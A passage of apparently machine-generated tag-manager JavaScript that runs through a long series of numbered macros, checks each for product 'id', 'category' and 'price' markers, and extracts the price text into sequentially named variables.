);\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } 